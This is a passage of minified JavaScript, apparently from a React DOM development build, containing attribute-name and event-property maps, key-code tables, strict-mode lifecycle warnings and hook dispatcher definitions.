roughPosition",strikethroughthickness:"strikethroughThickness","strikethrough-thickness":"strikethroughThickness",string:"string",stroke:"stroke",strokedasharray:"strokeDasharray","stroke-dasharray":"strokeDasharray",strokedashoffset:"strokeDashoffset","stroke-dashoffset":"strokeDashoffset",strokelinecap:"strokeLinecap","stroke-linecap":"strokeLinecap",strokelinejoin:"strokeLinejoin","stroke-linejoin":"strokeLinejoin",strokemiterlimit:"strokeMiterlimit","stroke-miterlimit":"strokeMiterlimit",strokewidth:"strokeWidth","stroke-width":"strokeWidth",strokeopacity:"strokeOpacity","stroke-opacity":"strokeOpacity",suppresscontenteditablewarning:"suppressContentEditableWarning",suppresshydrationwarning:"suppressHydrationWarning",surfacescale:"surfaceScale",systemlanguage:"systemLanguage",tablevalues:"tableValues",targetx:"targetX",targety:"targetY",textanchor:"textAnchor","text-anchor":"textAnchor",textdecoration:"textDecoration","text-decoration":"textDecoration",textlength:"textLength",textrendering:"textRendering","text-rendering":"textRendering",to:"to",transform:"transform",transformorigin:"transformOrigin","transform-origin":"transformOrigin",typeof:"typeof",u1:"u1",u2:"u2",underlineposition:"underlinePosition","underline-position":"underlinePosition",underlinethickness:"underlineThickness","underline-thickness":"underlineThickness",unicode:"unicode",unicodebidi:"unicodeBidi","unicode-bidi":"unicodeBidi",unicoderange:"unicodeRange","unicode-range":"unicodeRange",unitsperem:"unitsPerEm","units-per-em":"unitsPerEm",unselectable:"unselectable",valphabetic:"vAlphabetic","v-alphabetic":"vAlphabetic",values:"values",vectoreffect:"vectorEffect","vector-effect":"vectorEffect",version:"version",vertadvy:"vertAdvY","vert-adv-y":"vertAdvY",vertoriginx:"vertOriginX","vert-origin-x":"vertOriginX",vertoriginy:"vertOriginY","vert-origin-y":"vertOriginY",vhanging:"vHanging","v-hanging":"vHanging",videographic:"vIdeographic","v-ideographic":"vIdeographic",viewbox:"viewBox",viewtarget:"viewTarget",visibility:"visibility",vmathematical:"vMathematical","v-mathematical":"vMathematical",vocab:"vocab",widths:"widths",wordspacing:"wordSpacing","word-spacing":"wordSpacing",writingmode:"writingMode","writing-mode":"writingMode",x1:"x1",x2:"x2",x:"x",xchannelselector:"xChannelSelector",xheight:"xHeight","x-height":"xHeight",xlinkactuate:"xlinkActuate","xlink:actuate":"xlinkActuate",xlinkarcrole:"xlinkArcrole","xlink:arcrole":"xlinkArcrole",xlinkhref:"xlinkHref","xlink:href":"xlinkHref",xlinkrole:"xlinkRole","xlink:role":"xlinkRole",xlinkshow:"xlinkShow","xlink:show":"xlinkShow",xlinktitle:"xlinkTitle","xlink:title":"xlinkTitle",xlinktype:"xlinkType","xlink:type":"xlinkType",xmlbase:"xmlBase","xml:base":"xmlBase",xmllang:"xmlLang","xml:lang":"xmlLang",xmlns:"xmlns","xml:space":"xmlSpace",xmlnsxlink:"xmlnsXlink","xmlns:xlink":"xmlnsXlink",xmlspace:"xmlSpace",y1:"y1",y2:"y2",y:"y",ychannelselector:"yChannelSelector",z:"z",zoomandpan:"zoomAndPan"},jp={"aria-current":0,"aria-description":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},Ri={},l=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),a=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),u=!1,c={},f=/^on./,s=/^on[^A-Z]/,m=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),v=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),R=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i,w=null,K=null,ne=null,L=!1,W=!1;if(Su)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){W=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch{W=!1}var Ve=null,Pt=null,H=null,x={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},_=Xl(x),P=Je({},x,{view:0,detail:0}),Me=Xl(P),et,_e,Le,pl=Je({},P,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Do,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Le&&(Le&&e.type==="mousemove"?(et=e.screenX-Le.screenX,_e=e.screenY-Le.screenY):_e=et=0,Le=e),et)},movementY:function(e){return"movementY"in e?e.movementY:_e}}),Rt=Xl(pl),mc=Je({},pl,{dataTransfer:0}),Ig=Xl(mc),ME=Je({},P,{relatedTarget:0}),Fg=Xl(ME),AE=Je({},x,{animationName:0,elapsedTime:0,pseudoElement:0}),zE=Xl(AE),OE=Je({},x,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),DE=Xl(OE),CE=Je({},x,{data:0}),Gb=Xl(CE),xE=Gb,UE={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},wE={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},NE={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},HE=Je({},P,{key:function(e){if(e.key){var t=UE[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Bi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?wE[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Do,charCode:function(e){return e.type==="keypress"?Bi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Bi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),jE=Xl(HE),_E=Je({},pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Lb=Xl(_E),BE=Je({},P,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Do}),YE=Xl(BE),GE=Je({},x,{propertyName:0,elapsedTime:0,pseudoElement:0}),LE=Xl(GE),ZE=Je({},pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),qE=Xl(ZE),VE=Je({},x,{newState:0,oldState:0}),QE=Xl(VE),XE=[9,13,27,32],Zb=229,Pg=Su&&"CompositionEvent"in window,Yy=null;Su&&"documentMode"in document&&(Yy=document.documentMode);var kE=Su&&"TextEvent"in window&&!Yy,qb=Su&&(!Pg||Yy&&8<Yy&&11>=Yy),Vb=32,Qb=String.fromCharCode(Vb),Xb=!1,Sh=!1,JE={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Gy=null,Ly=null,kb=!1;Su&&(kb=Wr("input")&&(!document.documentMode||9<document.documentMode));var la=typeof Object.is=="function"?Object.is:Ng,KE=Su&&"documentMode"in document&&11>=document.documentMode,Th=null,ev=null,Zy=null,tv=!1,Eh={animationend:Mc("Animation","AnimationEnd"),animationiteration:Mc("Animation","AnimationIteration"),animationstart:Mc("Animation","AnimationStart"),transitionrun:Mc("Transition","TransitionRun"),transitionstart:Mc("Transition","TransitionStart"),transitioncancel:Mc("Transition","TransitionCancel"),transitionend:Mc("Transition","TransitionEnd")},lv={},Jb={};Su&&(Jb=document.createElement("div").style,"AnimationEvent"in window||(delete Eh.animationend.animation,delete Eh.animationiteration.animation,delete Eh.animationstart.animation),"TransitionEvent"in window||delete Eh.transitionend.transition);var Kb=Gu("animationend"),Wb=Gu("animationiteration"),$b=Gu("animationstart"),WE=Gu("transitionrun"),$E=Gu("transitionstart"),IE=Gu("transitioncancel"),Ib=Gu("transitionend"),Fb=new Map,Pb="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" "),_p=1,qy=2,cs=4,Tu=[],Rh=0,nv=0,zr={};Object.freeze(zr);var Eu=null,Mh=null,el=0,FE=1,Mn=2,Xn=8,Mi=16,e1=64,Ah=bl.unstable_now,av=-0,Bp=-0,ba=-1.1,os=-0,Yp=!1,Gp=!1,Ai={recordUnsafeLifecycleWarnings:function(){},flushPendingUnsafeLifecycleWarnings:function(){},recordLegacyContextWarning:function(){},flushLegacyContextWarning:function(){},discardPendingWarnings:function(){}},Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],rs=new Set;Ai.recordUnsafeLifecycleWarnings=function(e,t){rs.has(e.type)||(typeof t.componentWillMount=="function"&&t.componentWillMount.__suppressDeprecationWarning!==!0&&Vy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillMount=="function"&&Qy.push(e),typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps.__suppressDeprecationWarning!==!0&&Xy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillReceiveProps=="function"&&ky.push(e),typeof t.componentWillUpdate=="function"&&t.componentWillUpdate.__suppressDeprecationWarning!==!0&&Jy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillUpdate=="function"&&Ky.push(e))},Ai.flushPendingUnsafeLifecycleWarnings=function(){var e=new Set;0<Vy.length&&(Vy.forEach(function(h){e.add(ue(h)||"Component"),rs.add(h.type)}),Vy=[]);var t=new Set;0<Qy.length&&(Qy.forEach(function(h){t.add(ue(h)||"Component"),rs.add(h.type)}),Qy=[]);var n=new Set;0<Xy.length&&(Xy.forEach(function(h){n.add(ue(h)||"Component"),rs.add(h.type)}),Xy=[]);var i=new Set;0<ky.length&&(ky.forEach(function(h){i.add(ue(h)||"Component"),rs.add(h.type)}),ky=[]);var o=new Set;0<Jy.length&&(Jy.forEach(function(h){o.add(ue(h)||"Component"),rs.add(h.type)}),Jy=[]);var r=new Set;if(0<Ky.length&&(Ky.forEach(function(h){r.add(ue(h)||"Component"),rs.add(h.type)}),Ky=[]),0<t.size){var d=N(t);console.error(`Using UNSAFE_componentWillMount in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.

Please update the following components: %s`,d)}0<i.size&&(d=N(i),console.error(`Using UNSAFE_componentWillReceiveProps in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state

Please update the following components: %s`,d)),0<r.size&&(d=N(r),console.error(`Using UNSAFE_componentWillUpdate in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.

Please update the following components: %s`,d)),0<e.size&&(d=N(e),console.warn(`componentWillMount has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.
* Rename componentWillMount to UNSAFE_componentWillMount to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<n.size&&(d=N(n),console.warn(`componentWillReceiveProps has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state
* Rename componentWillReceiveProps to UNSAFE_componentWillReceiveProps to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<o.size&&(d=N(o),console.warn(`componentWillUpdate has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* Rename componentWillUpdate to UNSAFE_componentWillUpdate to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d))};var Lp=new Map,t1=new Set;Ai.recordLegacyContextWarning=function(e,t){for(var n=null,i=e;i!==null;)i.mode&Xn&&(n=i),i=i.return;n===null?console.error("Expected to find a StrictMode component in a strict mode tree. This error is likely caused by a bug in React. Please file an issue."):!t1.has(e.type)&&(i=Lp.get(n),e.type.contextTypes!=null||e.type.childContextTypes!=null||t!==null&&typeof t.getChildContext=="function")&&(i===void 0&&(i=[],Lp.set(n,i)),i.push(e))},Ai.flushLegacyContextWarning=function(){Lp.forEach(function(e){if(e.length!==0){var t=e[0],n=new Set;e.forEach(function(o){n.add(ue(o)||"Component"),t1.add(o.type)});var i=N(n);de(t,function(){console.error(`Legacy context API has been detected within a strict-mode tree.

The old API will be supported in all 16.x releases, but applications using it should migrate to the new version.

Please update the following components: %s

Learn more about this warning here: https://react.dev/link/legacy-context`,i)})}})},Ai.discardPendingWarnings=function(){Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],Lp=new Map};var uv=new WeakMap,zh=[],Oh=0,Zp=null,qp=0,Ru=[],Mu=0,fs=null,fo=1,so="",na=null,An=null,Mt=!1,ho=!1,Au=null,zi=null,yc=!1,iv=Error("Hydration Mismatch Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),Vp=Error("Suspense Exception: This is not a real error! It's an implementation detail of `use` to interrupt the current render. You must either rethrow it immediately, or move the `use` call outside of the `try/catch` block. Capturing without rethrowing will lead to unexpected behavior.\n\nTo handle async errors, wrap your component in an error boundary, or call the promise's `.catch` method and pass the result to `use`"),l1=Error("Suspense Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),cv={then:function(){console.error('Internal React error: A listener was unexpectedly attached to a "noop" thenable. This is a bug in React. Please file an issue.')}},Wy=null,Qp=!1,n1={"react-stack-bottom-frame":function(e,t,n){var i=ma;ma=!0;try{return e(t,n)}finally{ma=i}}},ov=n1["react-stack-bottom-frame"].bind(n1),a1={"react-stack-bottom-frame":function(e){var t=ma;ma=!0;try{return e.render()}finally{ma=t}}},u1=a1["react-stack-bottom-frame"].bind(a1),i1={"react-stack-bottom-frame":function(e,t){try{t.componentDidMount()}catch(n){mt(e,e.return,n)}}},rv=i1["react-stack-bottom-frame"].bind(i1),c1={"react-stack-bottom-frame":function(e,t,n,i,o){try{t.componentDidUpdate(n,i,o)}catch(r){mt(e,e.return,r)}}},o1=c1["react-stack-bottom-frame"].bind(c1),r1={"react-stack-bottom-frame":function(e,t){var n=t.stack;e.componentDidCatch(t.value,{componentStack:n!==null?n:""})}},PE=r1["react-stack-bottom-frame"].bind(r1),f1={"react-stack-bottom-frame":function(e,t,n){try{n.componentWillUnmount()}catch(i){mt(e,t,i)}}},s1=f1["react-stack-bottom-frame"].bind(f1),d1={"react-stack-bottom-frame":function(e){var t=e.create;return e=e.inst,t=t(),e.destroy=t}},e3=d1["react-stack-bottom-frame"].bind(d1),h1={"react-stack-bottom-frame":function(e,t,n){try{n()}catch(i){mt(e,t,i)}}},t3=h1["react-stack-bottom-frame"].bind(h1),m1={"react-stack-bottom-frame":function(e){var t=e._init;return t(e._payload)}},Or=m1["react-stack-bottom-frame"].bind(m1),Dh=null,$y=0,ut=null,fv,y1=fv=!1,p1={},g1={},v1={};Q=function(e,t,n){if(n!==null&&typeof n=="object"&&n._store&&(!n._store.validated&&n.key==null||n._store.validated===2)){if(typeof n._store!="object")throw Error("React Component in warnForMissingKey should have a _store. This error is likely caused by a bug in React. Please file an issue.");n._store.validated=1;var i=ue(e),o=i||"null";if(!p1[o]){p1[o]=!0,n=n._owner,e=e._debugOwner;var r="";e&&typeof e.tag=="number"&&(o=ue(e))&&(r=`

Check the render method of \``+o+"`."),r||i&&(r=`

Check the top-level render call using <`+i+">.");var d="";n!=null&&e!==n&&(i=null,typeof n.tag=="number"?i=ue(n):typeof n.name=="string"&&(i=n.name),i&&(d=" It was passed a child from "+i+".")),de(t,function(){console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',r,d)})}}};var ss=Ws(!0),b1=Ws(!1),Ch=X(null),Xp=X(0),zu=X(null),pc=null,xh=1,Iy=2,Pl=X(0),Ou=0,Du=1,aa=2,zn=4,en=8,l3=typeof AbortController<"u"?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(n,i){e.push(i)}};this.abort=function(){t.aborted=!0,e.forEach(function(n){return n()})}},n3=bl.unstable_scheduleCallback,a3=bl.unstable_NormalPriority,tn={$$typeof:ha,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0,_currentRenderer:null,_currentRenderer2:null},Fy=null,sv=0,ds=0,Uh=null,S1=q.S;q.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&Uc(e,t),S1!==null&&S1(e,t)};var hs=X(null),wh,T1=new Set,E1=new Set,dv=new Set,R1=new Set,Dr=0,ke=null,Qt=null,Zl=null,kp=!1,Nh=!1,ms=!1,Jp=0,Py=0,mo=null,u3=0,i3=25,V=null,Cu=null,yo=-1,e0=!1,hv=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}},gc={readContext:Lt,use:zl,useCallback:Ct,useContext:Ct,useEffect:Ct,useImperativeHandle:Ct,useLayoutEffect:Ct,useInsertionEffect:Ct,useMemo:Ct,useReducer:Ct,useRef:Ct,useState:Ct,useDebugValue:Ct,useDeferredValue:Ct,useTransition:Ct,useSyncExternalStore:Ct,useId:Ct};gc.useCacheRefresh=Ct,gc.useMemoCache=Ct,gc.useHostTransitionStatus=Ct,gc.useFormState=Ct,gc.useActionState=Ct,gc.useOptimistic=Ct;var Cr=null,ys=null,xr=null,ps=null,Sa=null,ua=null,Ur=null;Cr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ot(),wc(t),Xu(e,t)},useContext:function(e){return V="useContext",ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",ot(),wc(t),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ot(),wc(n),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ot(),wc(t),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ot(),wc(t),Bc(e,t)},useMemo:function(e,t){V="useMemo",ot(),wc(t);var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ot(),ud(e)},useState:function(e){V="useState",ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ot()},useDeferredValue:function(e,t){return V="useDeferredValue",ot(),cd(e,t)},useTransition:function(){return V="useTransition",ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ot(),Qu(e,t,n)},useId:function(){return V="useId",ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()}},Cr.useMemoCache=ca,Cr.useHostTransitionStatus=Gc,Cr.useFormState=function(e,t){return V="useFormState",ot(),nf(),jc(e,t)},Cr.useActionState=function(e,t){return V="useActionState",ot(),jc(e,t)},Cr.useOptimistic=function(e){return V="useOptimistic",ot(),St(e)},ys={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),Xu(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){return V="useEffect",ie(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ie(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Bc(e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ie(),ud(e)},useState:function(e){V="useState",ie();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),cd(e,t)},useTransition:function(){return V="useTransition",ie(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),Qu(e,t,n)},useId:function(){return V="useId",ie(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ie(),sl()}},ys.useMemoCache=ca,ys.useHostTransitionStatus=Gc,ys.useFormState=function(e,t){return V="useFormState",ie(),nf(),jc(e,t)},ys.useActionState=function(e,t){return V="useActionState",ie(),jc(e,t)},ys.useOptimistic=function(e){return V="useOptimistic",ie(),St(e)},xr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),od(e,t)},useTransition:function(){return V="useTransition",ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},xr.useMemoCache=ca,xr.useHostTransitionStatus=Gc,xr.useFormState=function(e){return V="useFormState",ie(),nf(),qo(e)},xr.useActionState=function(e){return V="useActionState",ie(),qo(e)},xr.useOptimistic=function(e,t){return V="useOptimistic",ie(),ra(e,t)},ps={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Ur;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Ur;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=Ur;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),rd(e,t)},useTransition:function(){return V="useTransition",ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},ps.useMemoCache=ca,ps.useHostTransitionStatus=Gc,ps.useFormState=function(e){return V="useFormState",ie(),nf(),uf(e)},ps.useActionState=function(e){return V="useActionState",ie(),uf(e)},ps.useOptimistic=function(e,t){return V="useOptimistic",ie(),nd(e,t)},Sa={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ot(),Xu(e,t)},useContext:function(e){return V="useContext",M(),ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",M(),ot(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ot(),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",M(),ot(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ot(),Bc(e,t)},useMemo:function(e,t){V="useMemo",M(),ot();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",M(),ot(),ud(e)},useState:function(e){V="useState",M(),ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",M(),ot()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ot(),cd(e,t)},useTransition:function(){return V="useTransition",M(),ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ot(),Qu(e,t,n)},useId:function(){return V="useId",M(),ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()},useMemoCache:function(e){return M(),ca(e)}},Sa.useHostTransitionStatus=Gc,Sa.useFormState=function(e,t){return V="useFormState",M(),ot(),jc(e,t)},Sa.useActionState=function(e,t){return V="useActionState",M(),ot(),jc(e,t)},Sa.useOptimistic=function(e){return V="useOptimistic",M(),ot(),St(e)},ua={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return 